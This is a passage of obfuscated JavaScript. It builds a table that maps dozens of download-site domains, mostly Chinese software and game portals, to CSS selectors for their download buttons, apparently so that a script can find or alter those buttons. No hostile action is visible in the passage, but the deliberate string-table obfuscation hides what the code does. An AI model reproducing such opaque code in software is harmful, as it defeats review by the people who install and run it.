_0x56520e(0xde)+a0_0x56520e(0x2b1)+a0_0x56520e(0x126)+'\x20a'],a0_0x98291b['www'+a0_0x56520e(0x153)+a0_0x56520e(0x31d)+'.cn']=['.do'+a0_0x56520e(0x24c)+'tn\x20'+'.do'+a0_0x56520e(0x431)+'bd\x20'+'a'],a0_0x98291b[a0_0x56520e(0x4d1)+'o9g'+'o.c'+'n']=['.to'+a0_0x56520e(0xfa)+'wn\x20'+'a'],a0_0x98291b[a0_0x56520e(0x32f)+a0_0x56520e(0x39f)+a0_0x56520e(0x178)+a0_0x56520e(0x234)+'om.'+'cn']=['#db'+a0_0x56520e(0x4a3)+a0_0x56520e(0x3dd)+'\x20a'],a0_0x98291b['m.s'+a0_0x56520e(0x1bd)+'xy.'+a0_0x56520e(0x304)+a0_0x56520e(0x46e)]=[a0_0x56520e(0x2bc)+'wn_'+a0_0x56520e(0x36a)+'\x20a'],a0_0x98291b[a0_0x56520e(0x32f)+a0_0x56520e(0x48d)+a0_0x56520e(0x32d)+a0_0x56520e(0x46e)]=[a0_0x56520e(0x174)+a0_0x56520e(0x498)+a0_0x56520e(0x3da)+'a'],a0_0x98291b['m.i'+'mot'+a0_0x56520e(0x465)+'n']=[a0_0x56520e(0x132)+a0_0x56520e(0x2e1)+a0_0x56520e(0x19a)],a0_0x98291b[a0_0x56520e(0x32f)+a0_0x56520e(0x201)+a0_0x56520e(0x221)+'.co'+'m']=['.in'+a0_0x56520e(0x1c4)+'ox\x20'+a0_0x56520e(0x337)+a0_0x56520e(0x39a)+a0_0x56520e(0x384)+a0_0x56520e(0x36a)+'\x20a'],a0_0x98291b[a0_0x56520e(0x161)+a0_0x56520e(0x44b)+a0_0x56520e(0x3d2)+'om']=['.lo'+'adg'+'ame'+a0_0x56520e(0x2c7)+a0_0x56520e(0x3e5)+a0_0x56520e(0x43b)],a0_0x98291b[a0_0x56520e(0x32f)+a0_0x56520e(0x319)+a0_0x56520e(0x354)+a0_0x56520e(0x274)+'m']=['.al'+a0_0x56520e(0x2ab)+'ame'+a0_0x56520e(0x438)+a0_0x56520e(0x2b6)+'m_d'+a0_0x56520e(0x19b)+a0_0x56520e(0x325)+a0_0x56520e(0x436)+'a'],a0_0x98291b[a0_0x56520e(0x1ca)+a0_0x56520e(0x35e)+a0_0x56520e(0x475)+'om']=[a0_0x56520e(0x132)+a0_0x56520e(0x2e1)+'e\x20.'+'sof'+'t-b'+'tn-'+a0_0x56520e(0x36a)+'\x20a'],a0_0x98291b[a0_0x56520e(0x32f)+a0_0x56520e(0x213)+a0_0x56520e(0x336)+a0_0x56520e(0x1bc)+a0_0x56520e(0x304)]=[a0_0x56520e(0x3e2)+a0_0x56520e(0x1c4)+a0_0x56520e(0x3da)+a0_0x56520e(0x337)+a0_0x56520e(0x39a)+a0_0x56520e(0x384)+a0_0x56520e(0x36a)+'\x20a'],a0_0x98291b[a0_0x56520e(0x280)+a0_0x56520e(0x3d3)+'uo9'+a0_0x56520e(0x274)+'m']=[a0_0x56520e(0x1a8)+a0_0x56520e(0x251)+a0_0x56520e(0x370)+a0_0x56520e(0x3ee)+a0_0x56520e(0x307)+a0_0x56520e(0x498)+a0_0x56520e(0x3da)+'a'],a0_0x98291b['www'+a0_0x56520e(0x1de)+'123'+'45.'+a0_0x56520e(0x304)]=['.do'+'wl_'+a0_0x56520e(0x264)+a0_0x56520e(0x2b6)+a0_0x56520e(0x188)+a0_0x56520e(0x19f)+a0_0x56520e(0x19b)+a0_0x56520e(0x300)+a0_0x56520e(0x3cf)],a0_0x98291b[a0_0x56520e(0x18f)+a0_0x56520e(0x27a)+a0_0x56520e(0x222)+a0_0x56520e(0x274)+'m']=['.do'+'wn\x20'+a0_0x56520e(0x3b5)+a0_0x56520e(0xc5)+'a'],a0_0x98291b[a0_0x56520e(0x32f)+a0_0x56520e(0x1e9)+a0_0x56520e(0x1b9)+'g.c'+'om']=[a0_0x56520e(0x4ab)+a0_0x56520e(0x4a3)+'\x20li'+'\x20a'],a0_0x98291b[a0_0x56520e(0x15a)+a0_0x56520e(0x3be)+'wg.'+a0_0x56520e(0x304)]=[a0_0x56520e(0x2bc)+a0_0x56520e(0x431)+a0_0x56520e(0x36a)+'\x20a'],a0_0x98291b[a0_0x56520e(0x32f)+a0_0x56520e(0x428)+'you'+'.cn']=[a0_0x56520e(0x4b8)+a0_0x56520e(0x31e)+a0_0x56520e(0x172)+'tn_'+'box'+'\x20a'],a0_0x98291b[a0_0x56520e(0x32f)+a0_0x56520e(0x4ca)+a0_0x56520e(0x1ec)+'.co'+a0_0x56520e(0x13d)+'n']=[a0_0x56520e(0x254)+a0_0x56520e(0x2c3)+a0_0x56520e(0x4ac)+a0_0x56520e(0x3dd)+'\x20a',a0_0x56520e(0x2bc)+a0_0x56520e(0x39d)+'tn\x20'+'a'],a0_0x98291b[a0_0x56520e(0x294)+a0_0x56520e(0x2bd)+a0_0x56520e(0x2d1)+'om.'+'cn']=[a0_0x56520e(0x2bc)+a0_0x56520e(0x39d)+'tn\x20'+'a'],a0_0x98291b[a0_0x56520e(0x32f)+a0_0x56520e(0x290)+a0_0x56520e(0x1b7)+'cn']=['.ti'+a0_0x56520e(0x474)+a0_0x56520e(0x40e)+a0_0x56520e(0x19b)+a0_0x56520e(0x323)+a0_0x56520e(0x3cf)],a0_0x98291b[a0_0x56520e(0x37e)+a0_0x56520e(0x15f)+a0_0x56520e(0x46e)]=[a0_0x56520e(0x2bc)+a0_0x56520e(0x39a)+'aod'+'\x20a'],a0_0x98291b['www'+a0_0x56520e(0xca)+a0_0x56520e(0x3d7)+a0_0x56520e(0xcc)+'et']=[a0_0x56520e(0x2bc)+a0_0x56520e(0x24c)+a0_0x56520e(0x45e)+'a'],a0_0x98291b[a0_0x56520e(0x1c8)+'ian'+a0_0x56520e(0x202)+a0_0x56520e(0x4b1)+'net']=['.do'+'wn_'+a0_0x56520e(0x36a)+'\x20.d'+a0_0x56520e(0x19b)+'_bt'+'n'],a0_0x98291b['www'+a0_0x56520e(0x28a)+'ang'+a0_0x56520e(0x25e)+a0_0x56520e(0x36d)+'et']=[a0_0x56520e(0x4ab)+a0_0x56520e(0x4a3)+a0_0x56520e(0x3dd)+'\x20a'],a0_0x98291b['m.1'+a0_0x56520e(0x15b)+a0_0x56520e(0x274)+'m']=[a0_0x56520e(0x337)+a0_0x56520e(0x39a)+a0_0x56520e(0x2da)+a0_0x56520e(0x208)+a0_0x56520e(0x243)+'s'],a0_0x98291b[a0_0x56520e(0x32f)+a0_0x56520e(0x201)+a0_0x56520e(0x18d)+a0_0x56520e(0x304)]=[a0_0x56520e(0x2bc)+a0_0x56520e(0x431)+'bd\x20'+'a\x20'],a0_0x98291b['www'+'.pw'+'88.'+a0_0x56520e(0x304)]=['.do'+'wnl'+a0_0x56520e(0x2da)+a0_0x56520e(0x48c)+a0_0x56520e(0x24a)],a0_0x98291b[a0_0x56520e(0xc4)+a0_0x56520e(0x1d6)+a0_0x56520e(0x274)+'m']=['#do'+a0_0x56520e(0x39a)+a0_0x56520e(0x2da)+'add'+a0_0x56520e(0x243)+'s'],a0_0x98291b['www'+'.si'+a0_0x56520e(0x3cd)+a0_0x56520e(0x3c3)+'et']=[a0_0x56520e(0x487)+a0_0x56520e(0x31a)+a0_0x56520e(0x19b)+'\x20a'],a0_0x98291b[a0_0x56520e(0x280)+a0_0x56520e(0x399)+a0_0x56520e(0x256)+a0_0x56520e(0xfb)]=[a0_0x56520e(0x4c3)+a0_0x56520e(0x251)+a0_0x56520e(0x126)+'\x20a'],a0_0x98291b[a0_0x56520e(0x32f)+a0_0x56520e(0x242)+a0_0x56520e(0x4c1)+a0_0x56520e(0x2d1)+'om']=[a0_0x56520e(0xc8)+a0_0x56520e(0x210)+'a'],a0_0x98291b[a0_0x56520e(0x277)+a0_0x56520e(0x37b)+'ya.'+a0_0x56520e(0x304)]=['.to'+a0_0x56520e(0xfa)+a0_0x56520e(0x312)+'a'],a0_0x98291b[a0_0x56520e(0x32f)+a0_0x56520e(0x146)+a0_0x56520e(0x479)+'com']=['.do'+'wnl'+a0_0x56520e(0x3e3)+a0_0x56520e(0x409)+'\x20a'],a0_0x98291b[a0_0x56520e(0x294)+'pk8'+'.co'+'m']=[a0_0x56520e(0xf6)+a0_0x56520e(0x115)+'ide'+a0_0x56520e(0xde)+a0_0x56520e(0x2b1)+a0_0x56520e(0x126)+'\x20li'+'\x20a'],a0_0x98291b[a0_0x56520e(0x32f)+a0_0x56520e(0x146)+a0_0x56520e(0x235)+a0_0x56520e(0x3ae)+'om']=['.do'+a0_0x56520e(0x24c)+a0_0x56520e(0x45e)+'a'],a0_0x98291b['and'+a0_0x56520e(0x3e0)+'d.a'+a0_0x56520e(0x257)+a0_0x56520e(0x477)+a0_0x56520e(0x304)]=[a0_0x56520e(0x2bc)+a0_0x56520e(0x39d)+a0_0x56520e(0x4a3)+'\x20a'],a0_0x98291b[a0_0x56520e(0x13d)+a0_0x56520e(0x3c5)+a0_0x56520e(0x461)+a0_0x56520e(0x304)]=['#do'+'wnl'+'oad'+a0_0x56520e(0x190)+a0_0x56520e(0x19e)+a0_0x56520e(0x446)+a0_0x56520e(0x1f3)+a0_0x56520e(0x19b)+a0_0x56520e(0x2a4)+'n)'],a0_0x98291b['www'+'.cl'+a0_0x56520e(0xce)+a0_0x56520e(0x475)+'om']=['.do'+a0_0x56520e(0x431)+'an',a0_0x56520e(0x383)+a0_0x56520e(0x29b)+'top'+'_co'+a0_0x56520e(0x43b)],a0_0x98291b[a0_0x56520e(0x32f)+a0_0x56520e(0x1de)+'99.'+a0_0x56520e(0x304)]=[a0_0x56520e(0x2bc)+'wn'],a0_0x98291b['www'+a0_0x56520e(0x1f0)+a0_0x56520e(0x119)+a0_0x56520e(0x2b2)+'.co'+'m']=[a0_0x56520e(0x2bc)+a0_0x56520e(0x39d)+a0_0x56520e(0x45e)+'a'],a0_0x98291b[a0_0x56520e(0x3dc)+'z.g'+a0_0x56520e(0x493)+a0_0x56520e(0x1ee)+'n.c'+'om']=[a0_0x56520e(0x2bc)+a0_0x56520e(0x39d)+a0_0x56520e(0x45e)+'a'],a0_0x98291b[a0_0x56520e(0x492)+a0_0x56520e(0xe5)+a0_0x56520e(0x493)+a0_0x56520e(0x1ee)+a0_0x56520e(0x41e)+'om']=['.do'+a0_0x56520e(0x39d)+a0_0x56520e(0x45e)+'a'],a0_0x98291b[a0_0x56520e(0x31b)+a0_0x56520e(0x31f)+a0_0x56520e(0x493)+a0_0x56520e(0x1ee)+a0_0x56520e(0x41e)+'om']=[a0_0x56520e(0x2bc)+'wnB'+'tn\x20'+'a'],a0_0x98291b[a0_0x56520e(0x20e)+a0_0x56520e(0x31f)+'mlu'+a0_0x56520e(0x1ee)+'n.c'+'om']=['.do'+'wnB'+'tn\x20'+'a'],a0_0x98291b['dzs'+a0_0x56520e(0x2d6)+a0_0x56520e(0x493)+a0_0x56520e(0x1ee)+a0_0x56520e(0x41e)+'om']=[a0_0x56520e(0x2bc)+'wnB'+a0_0x56520e(0x45e)+'a'],a0_0x98291b[a0_0x56520e(0x3a7)+a0_0x56520e(0x2d6)+'mlu'+a0_0x56520e(0x1ee)+a0_0x56520e(0x41e)+'om']=['.do'+a0_0x56520e(0x39d)+a0_0x56520e(0x45e)+'a'],a0_0x98291b['jyy'+a0_0x56520e(0x460)+'mlu'+a0_0x56520e(0x1ee)+'n.c'+'om']=['.do'+a0_0x56520e(0x39d)+a0_0x56520e(0x45e)+'a'],a0_0x98291b[a0_0x56520e(0x372)+a0_0x56520e(0x1fa)+'mlu'+a0_0x56520e(0x1ee)+a0_0x56520e(0x41e)+'om']=[a0_0x56520e(0x2bc)+a0_0x56520e(0x39d)+a0_0x56520e(0x45e)+'a'],a0_0x98291b[a0_0x56520e(0x260)+a0_0x56520e(0x4d1)+'mlu'+a0_0x56520e(0x1ee)+a0_0x56520e(0x41e)+'om']=[a0_0x56520e(0x2bc)+'wnB'+a0_0x56520e(0x45e)+'a'],a0_0x98291b[a0_0x56520e(0x112)+a0_0x56520e(0x2fa)+a0_0x56520e(0x493)+a0_0x56520e(0x1ee)+a0_0x56520e(0x41e)+'om']=[a0_0x56520e(0x2bc)+a0_0x56520e(0x39d)+a0_0x56520e(0x45e)+'a'],a0_0x98291b['sj.'+a0_0x56520e(0x30c)+a0_0x56520e(0x194)+'an.'+a0_0x56520e(0x304)]=[a0_0x56520e(0x2bc)+a0_0x56520e(0x39d)+'tn\x20'+'a'],a0_0x98291b['gj.'+a0_0x56520e(0x30c)+a0_0x56520e(0x194)+a0_0x56520e(0x4b1)+a0_0x56520e(0x304)]=[a0_0x56520e(0x2bc)+a0_0x56520e(0x39d)+a0_0x56520e(0x45e)+'a'],a0_0x98291b[a0_0x56520e(0x3ed)+a0_0x56520e(0x30c)+a0_0x56520e(0x194)+a0_0x56520e(0x4b1)+'com']=[a0_0x56520e(0x2bc)+a0_0x56520e(0x39d)+a0_0x56520e(0x45e)+'a'],a0_0x98291b[a0_0x56520e(0x143)+a0_0x56520e(0x30c)+a0_0x56520e(0x194)+'an.'+a0_0x56520e(0x304)]=['.do'+'wnB'+a0_0x56520e(0x45e)+'a'],a0_0x98291b['ly.'+a0_0x56520e(0x30c)+a0_0x56520e(0x194)+a0_0x56520e(0x4b1)+a0_0x56520e(0x304)]=['.do'+'wnB'+a0_0x56520e(0x45e)+'a'],a0_0x98291b[a0_0x56520e(0x1b7)+a0_0x56520e(0x30c)+a0_0x56520e(0x194)+'an.'+'com']=[a0_0x56520e(0x2bc)+a0_0x56520e(0x39d)+a0_0x56520e(0x45e)+'a'],a0_0x98291b[a0_0x56520e(0xd5)+'gml'+a0_0x56520e(0x194)+a0_0x56520e(0x4b1)+a0_0x56520e(0x304)]=[a0_0x56520e(0x2bc)+a0_0x56520e(0x39d)+'tn\x20'+'a'],a0_0x98291b[a0_0x56520e(0x420)+a0_0x56520e(0x30c)+'unt'+a0_0x56520e(0x4b1)+'com']=[a0_0x56520e(0x2bc)+a0_0x56520e(0x39d)+a0_0x56520e(0x45e)+'a'],a0_0x98291b[a0_0x56520e(0x4aa)+a0_0x56520e(0x30c)+a0_0x56520e(0x194)+a0_0x56520e(0x4b1)+a0_0x56520e(0x304)]=[a0_0x56520e(0x2bc)+a0_0x56520e(0x39d)+'tn\x20'+'a'],a0_0x98291b['qt.'+a0_0x56520e(0x30c)+'unt'+'an.'+'com']=[a0_0x56520e(0x2bc)+a0_0x56520e(0x39d)+a0_0x56520e(0x45e)+'a'],a0_0x98291b[a0_0x56520e(0x3c9)+'er.'+a0_0x56520e(0x30c)+'unt'+a0_0x56520e(0x4b1)+'com']=[a0_0x56520e(0x2bc)+a0_0x56520e(0x39d)+'tn\x20'+'a'],a0_0x98291b['www'+a0_0x56520e(0x39e)+'cxi'+a0_0x56520e(0x30a)+a0_0x56520e(0x497)+a0_0x56520e(0x304)]=[a0_0x56520e(0x254)+a0_0x56520e(0x2c3)+a0_0x56520e(0x4ac)+'\x20.a'+a0_0x56520e(0x3f6)+a0_0x56520e(0x12b)],a0_0x98291b['www'+a0_0x56520e(0x383)+a0_0x56520e(0x468)+a0_0x56520e(0x181)+'.co'+'m']=[a0_0x56520e(0x383)+a0_0x56520e(0x29b)+a0_0x56520e(0x464)+a0_0x56520e(0x4a6)+a0_0x56520e(0x43b)],a0_0x98291b['m.g'+a0_0x56520e(0x2d8)+a0_0x56520e(0x351)+'7.c'+'om']=[a0_0x56520e(0x337)+a0_0x56520e(0x39a)+a0_0x56520e(0x384)+'\x20a'],a0_0x98291b[a0_0x56520e(0x32f)+'.95'+a0_0x56520e(0x1b4)+'.sh'+'.cn']=['.bt'+a0_0x56520e(0x46c)+'st\x20'+a0_0x56520e(0x494)+'a'],a0_0x98291b[a0_0x56520e(0x161)+a0_0x56520e(0x3a5)+a0_0x56520e(0x378)+a0_0x56520e(0x2d1)+'n']=[a0_0x56520e(0x3f0)+a0_0x56520e(0x3eb)+a0_0x56520e(0x307)+a0_0x56520e(0x2cb)+a0_0x56520e(0xe3)+'a'],a0_0x98291b[a0_0x56520e(0x32f)+a0_0x56520e(0x26b)+a0_0x56520e(0x49d)+a0_0x56520e(0x49c)+a0_0x56520e(0x46e)]=['#ga'+a0_0x56520e(0x3eb)+a0_0x56520e(0x307)+a0_0x56520e(0x2cb)+a0_0x56520e(0xe3)+'a'],a0_0x98291b[a0_0x56520e(0x188)+'t2.'+a0_0x56520e(0x2c9)+'tyy'+a0_0x56520e(0xd8)+'om']=[a0_0x56520e(0x2bc)+a0_0x56520e(0x431)+a0_0x56520e(0x36a)+a0_0x56520e(0x252)+a0_0x56520e(0x126)+'2','.bo'+a0_0x56520e(0x48f)+a0_0x56520e(0x2a5)],a0_0x98291b['www'+a0_0x56520e(0x1d1)+a0_0x56520e(0x455)+a0_0x56520e(0xd5)+'cn']=['.do'+'wn_'+a0_0x56520e(0x126)+a0_0x56520e(0x41c)+a0_0x56520e(0x377)],a0_0x98291b[a0_0x56520e(0x4c6)+a0_0x56520e(0x24f)+a0_0x56520e(0x45c)+a0_0x56520e(0x46e)]=['.do'+a0_0x56520e(0x39a)+a0_0x56520e(0x384)+a0_0x56520e(0x291)+'tai'+a0_0x56520e(0x276)+a0_0x56520e(0x3a8)+a0_0x56520e(0x1b3)+'a'],a0_0x98291b[a0_0x56520e(0x220)+a0_0x56520e(0x1af)+a0_0x56520e(0x2dc)+a0_0x56520e(0x49b)+'com']=[a0_0x56520e(0x2bc)+'wnB'+'tn\x20'+'a'],a0_0x98291b[a0_0x56520e(0x2ad)+a0_0x56520e(0x20d)+a0_0x56520e(0x374)+a0_0x56520e(0x25e)+'.co'+'m']=['.do'+a0_0x56520e(0x2c5)+a0_0x56520e(0x2da)+'\x20a'],a0_0x98291b[a0_0x56520e(0x32f)+a0_0x56520e(0x387)+'99x'+a0_0x56520e(0x2ef)+a0_0x56520e(0x274)+'m']=[a0_0x56520e(0x174)+a0_0x56520e(0x2eb)+a0_0x56520e(0x1d9)+a0_0x56520e(0x19a)],a0_0x98291b[a0_0x56520e(0x154)+a0_0x56520e(0x4bd)+a0_0x56520e(0xe1)+a0_0x56520e(0x234)+'om']=[a0_0x56520e(0x150)+a0_0x56520e(0x307)+a0_0x56520e(0x14c)+'n\x20a'],a0_0x98291b['www'+a0_0x56520e(0x2ca)+a0_0x56520e(0x13a)+'5.c'+'om']=[a0_0x56520e(0x2bc)+a0_0x56520e(0x39d)+'tns'+'\x20a'],a0_0x98291b['m.s'+a0_0x56520e(0x29f)+a0_0x56520e(0x38f)+a0_0x56520e(0x304)]=[a0_0x56520e(0x2bc)+'wnB'+a0_0x56520e(0x4a3)+'\x20a'],a0_0x98291b[a0_0x56520e(0x32f)+a0_0x56520e(0x32c)+a0_0x56520e(0x3ff)+'uyo'+a0_0x56520e(0x1b6)+'om']=[a0_0x56520e(0x333)+a0_0x56520e(0x359)+a0_0x56520e(0x43b)],a0_0x98291b['m.p'+a0_0x56520e(0x18e)+a0_0x56520e(0x1fe)+a0_0x56520e(0x415)+a0_0x56520e(0x304)]=[a0_0x56520e(0x28a)+'nkB'+a0_0x56520e(0x45e)+'a'],a0_0x98291b[a0_0x56520e(0x32f)+a0_0x56520e(0x134)+a0_0x56520e(0x46a)+'ai.'+'cn']=[a0_0x56520e(0x4b6)+a0_0x56520e(0x126)+'\x20a'],a0_0x98291b[a0_0x56520e(0x12c)+a0_0x56520e(0x1f1)+a0_0x56520e(0x4a1)+'.cn']=['.do'+a0_0x56520e(0x39a)+a0_0x56520e(0x384)+a0_0x56520e(0x291)+a0_0x56520e(0x23e)+'l-h'+'ead'+a0_0x56520e(0x1b3)+'a'],a0_0x98291b[a0_0x56520e(0x32f)+a0_0x56520e(0x473)+a0_0x56520e(0x3a3)+'ol.'+a0_0x56520e(0xfb)]=[a0_0x56520e(0x4ab)+a0_0x56520e(0x4a3)+a0_0x56520e(0x3dd)+'\x20a'],a0_0x98291b[a0_0x56520e(0x12c)+a0_0x56520e(0x4d4)+a0_0x56520e(0x2f8)+'.ne'+'t']=[a0_0x56520e(0x375)+a0_0x56520e(0x2e1)+a0_0x56520e(0x41f)+a0_0x56520e(0x2c6)+a0_0x56520e(0x2b3)+a0_0x56520e(0x3b8)+a0_0x56520e(0x1ed)+a0_0x56520e(0x307)+'n_b'+a0_0x56520e(0x1d3)],a0_0x98291b[a0_0x56520e(0x32f)+a0_0x56520e(0x2e7)+a0_0x56520e(0x2e6)+a0_0x56520e(0x238)+a0_0x56520e(0x46e)]=[a0_0x56520e(0x4ab)+a0_0x56520e(0x4a3)+a0_0x56520e(0x3dd)+'\x20a'],a0_0x98291b[a0_0x56520e(0x298)+a0_0x56520e(0x4a1)+a0_0x56520e(0x1f1)+a0_0x56520e(0x41e)+'n']=[a0_0x56520e(0x2bc)+a0_0x56520e(0x431)+'box'+'\x20a'],a0_0x98291b[a0_0x56520e(0x32f)+a0_0x56520e(0x2ca)+'ouj'+a0_0x56520e(0x2cf)+a0_0x56520e(0x274)+'m']=['.do'+a0_0x56520e(0x24c)+a0_0x56520e(0x45e)+'li\x20'+'a'],a0_0x98291b[a0_0x56520e(0x358)+'roi'+a0_0x56520e(0x1ff)+a0_0x56520e(0x1e5)+'ji5'+a0_0x56520e(0x44a)+'om']=['.to'+a0_0x56520e(0xfa)+a0_0x56520e(0x312)+'a\x20','.do'+'wnb'+'tnx'+a0_0x56520e(0x1a6)+'g',a0_0x56520e(0x2bc)+a0_0x56520e(0x24c)+a0_0x56520e(0x45e)+a0_0x56520e(0x494)+a0_0x56520e(0x287)+'mg'],a0_0x98291b['bk.'+a0_0x56520e(0x40d)+'co.'+'net'+'.cn']=[a0_0x56520e(0x2bc)+'wnb'+a0_0x56520e(0x45e)+a0_0x56520e(0x494)+'a'],a0_0x98291b[a0_0x56520e(0x32f)+a0_0x56520e(0x3ca)+'oya'+a0_0x56520e(0x139)+a0_0x56520e(0x478)+a0_0x56520e(0x304)]=[a0_0x56520e(0x2d4)+a0_0x56520e(0x38e)+a0_0x56520e(0xc5)+'.az'+a0_0x56520e(0x126)+a0_0x56520e(0x266)],a0_0x98291b['m.k'+a0_0x56520e(0x410)+'anm'+a0_0x56520e(0x27e)+a0_0x56520e(0x274)+'m']=[a0_0x56520e(0x2bc)+a0_0x56520e(0x11a)+a0_0x56520e(0x126)+a0_0x56520e(0x2f6)+a0_0x56520e(0x253)+'-1'],a0_0x98291b['www'+a0_0x56520e(0x451)+a0_0x56520e(0x3c4)+a0_0x56520e(0x451)+'t']=[a0_0x56520e(0x174)+a0_0x56520e(0xc5)+a0_0x56520e(0x3f9)+a0_0x56520e(0x3c4)+'_do'+'wn',a0_0x56520e(0x418)+a0_0x56520e(0x2ce)+'\x20a'],a0_0x98291b[a0_0x56520e(0x33a)+'ewy'+a0_0x56520e(0x25d)+'et']=[a0_0x56520e(0x4b8)+a0_0x56520e(0x3e3)+a0_0x56520e(0xc5)+'a','#ad'+a0_0x56520e(0x2fc)+'ss_'+a0_0x56520e(0x370)+a0_0x56520e(0x120)],a0_0x98291b[a0_0x56520e(0xc9)+'kem'+a0_0x56520e(0x1b6)+'om']=[a0_0x56520e(0x27f)+a0_0x56520e(0x2fc)+a0_0x56520e(0x200)+a0_0x56520e(0x2bc)+'wn_'+a0_0x56520e(0x126)+a0_0x56520e(0x2b3)+'t(.'+a0_0x56520e(0x1ed)+a0_0x56520e(0x307)+'n_b'+a0_0x56520e(0x1d3)],a0_0x98291b['www'+a0_0x56520e(0x38b)+a0_0x56520e(0x3f7)+'.co'+'m']=[a0_0x56520e(0x174)+a0_0x56520e(0x43b)],a0_0x98291b[a0_0x56520e(0x1c0)+a0_0x56520e(0x15d)+a0_0x56520e(0x1a3)+a0_0x56520e(0x19d)+a0_0x56520e(0x238)+'gya'+a0_0x56520e(0x41e)+'om']=[a0_0x56520e(0x174)+a0_0x56520e(0x46c)+a0_0x56520e(0x2be)+'li\x20'+'a'],a0_0x98291b[a0_0x56520e(0x168)+'.cn'+a0_0x56520e(0x1f1)+a0_0x56520e(0x285)+a0_0x56520e(0x4b1)+a0_0x56520e(0x304)]=[a0_0x56520e(0x174)+a0_0x56520e(0x46c)+a0_0x56520e(0x2be)+a0_0x56520e(0x494)+'a'],a0_0x98291b[a0_0x56520e(0x32f)+a0_0x56520e(0x37a)+'dq.'+'com']=[a0_0x56520e(0x383)+'me0'+a0_0x56520e(0x268)+a0_0x56520e(0x272)+a0_0x56520e(0x496)],a0_0x98291b['m.f'+a0_0x56520e(0x4ae)+a0_0x56520e(0x274)+'m']=['#na'+a0_0x56520e(0x21b)+'eft'+'_la'+a0_0x56520e(0x1bf)+a0_0x56520e(0x4c0)+a0_0x56520e(0x272)+'i\x20a'],a0_0x98291b[a0_0x56520e(0x32f)+a0_0x56520e(0x3c2)+a0_0x56520e(0x14e)+a0_0x56520e(0x2fd)+'cn']=['.az'+'bnt'+'\x20a'],a0_0x98291b['m.a'+a0_0x56520e(0x42f)+a0_0x56520e(0x3ce)+'.cn']=[a0_0x56520e(0x174)+'nAn'+a0_0x56520e(0x3cf)],a0_0x98291b['www'+a0_0x56520e(0x35c)+a0_0x56520e(0x3c7)+'ed.'+a0_0x56520e(0x304)]=[a0_0x56520e(0x174)+a0_0x56520e(0x43b),a0_0x56520e(0x27d)+a0_0x56520e(0x126),a0_0x56520e(0x27f)+a0_0x56520e(0x2fc)+a0_0x56520e(0x200)+'a'],a0_0x98291b[a0_0x56520e(0x4ad)+a0_0x56520e(0x206)+a0_0x56520e(0x3d2)+'om']=[a0_0x56520e(0x2bc)+a0_0x56520e(0x24c)+a0_0x56520e(0x45e)+'a',a0_0x56520e(0x2bc)+a0_0x56520e(0x24c)+a0_0x56520e(0x45e)+a0_0x56520e(0x2e5)+a0_0x56520e(0x17d)],a0_0x98291b[a0_0x56520e(0x32f)+a0_0x56520e(0xe0)+a0_0x56520e(0xef)+'et.'+a0_0x56520e(0x304)]=['.do'+a0_0x56520e(0x24c)+a0_0x56520e(0x45e)+'a',a0_0x56520e(0x2bc)+a0_0x56520e(0x24c)+a0_0x56520e(0x45e)+'but'+'ton'],a0_0x98291b[a0_0x56520e(0x173)+a0_0x56520e(0x175)+a0_0x56520e(0xfb)+a0_0x56520e(0x274)+'m']=['.do'+a0_0x56520e(0x24c)+a0_0x56520e(0x45e)+'a','.do'+a0_0x56520e(0x24c)+a0_0x56520e(0x45e)+'but'+a0_0x56520e(0x17d)],a0_0x98291b[a0_0x56520e(0xc4)+'roc'+a0_0x56520e(0x3bc)+'.ne'+'t']=[a0_0x56520e(0x337)+a0_0x56520e(0x39a)+a0_0x56520e(0x2da)+a0_0x56520e(0x208)+'res'+'s','.d_'+'gam'+a0_0x56520e(0x19a)],a0_0x98291b[a0_0x56520e(0x32f)+a0_0x56520e(0x289)+a0_0x56520e(0x3c8)+'vi.'+a0_0x56520e(0xfb)]=[a0_0x56520e(0x174)+'n_b'+a0_0x56520e(0x3da)+a0_0x56520e(0x174)+a0_0x56520e(0x43b)],a0_0x98291b[a0_0x56520e(0x32f)+a0_0x56520e(0x1cd)+'ing'+a0_0x56520e(0x274)+'m']=[a0_0x56520e(0x23a)+a0_0x56520e(0x126)+a0_0x56520e(0x41a)+a0_0x56520e(0x2c6)],a0_0x98291b['zri'+a0_0x56520e(0x4b7)+a0_0x56520e(0x304)]=[a0_0x56520e(0x23a)+a0_0x56520e(0x126)+a0_0x56520e(0x41a)+a0_0x56520e(0x2c6)],a0_0x98291b[a0_0x56520e(0x4c7)+a0_0x56520e(0x18b)+a0_0x56520e(0x43c)+'om']=[a0_0x56520e(0x132)+a0_0x56520e(0x2e1)+a0_0x56520e(0x19a),'#do'+a0_0x56520e(0x39a)+a0_0x56520e(0x2da)+'add'+a0_0x56520e(0x243)+'s'],a0_0x98291b[a0_0x56520e(0x32f)+a0_0x56520e(0x320)+a0_0x56520e(0x4c4)+a0_0x56520e(0x274)+'m']=['.bt'+'n\x20a'],a0_0x98291b['www'+a0_0x56520e(0x195)+a0_0x56520e(0x137)+'com']=['#do'+'wn-'+'and'+a0_0x56520e(0x3e0)+a0_0x56520e(0x3cf)],a0_0x98291b[a0_0x56520e(0x4c6)+a0_0x56520e(0x214)+a0_0x56520e(0x274)+'m']=['#do'+a0_0x56520e(0x11a)+'and'+'roi'+a0_0x56520e(0x3cf)],a0_0x98291b[a0_0x56520e(0x32f)+a0_0x56520e(0x1cc)+a0_0x56520e(0x3ec)+a0_0x56520e(0x3fe)+'om']=[a0_0x56520e(0x2bc)+'wnb'+a0_0x56520e(0x45e)+'a'],a0_0x98291b[a0_0x56520e(0x40a)+a0_0x56520e(0x283)+a0_0x56520e(0x42a)+a0_0x56520e(0x304)]=['.do'+'wnb'+a0_0x56520e(0x45e)+'a'],a0_0x98291b[a0_0x56520e(0x32f)+a0_0x56520e(0x261)+a0_0x56520e(0x425)+'cn']=[a0_0x56520e(0x2bc)+'wn_'+a0_0x56520e(0x126)+a0_0x56520e(0x41c)+'p\x20a'],a0_0x98291b[a0_0x56520e(0x341)+'jez'+a0_0x56520e(0x46e)]=['.do'+a0_0x56520e(0x39a)+a0_0x56520e(0x384)+a0_0x56520e(0x291)+a0_0x56520e(0x23e)+a0_0x56520e(0x276)+'ead'+a0_0x56520e(0x1b3)+'a'],a0_0x98291b[a0_0x56520e(0x32f)+a0_0x56520e(0x38b)+a0_0x56520e(0x2fb)+'oft'+a0_0x56520e(0x274)+'m']=[a0_0x56520e(0x2bc)+a0_0x56520e(0x24c)+a0_0x56520e(0x45e)+'a'],a0_0x98291b[a0_0x56520e(0xc9)+a0_0x56520e(0x45d)+a0_0x56520e(0x188)+'t.c'+'om']=['.do'+'wnb'+a0_0x56520e(0x45e)+'a'],a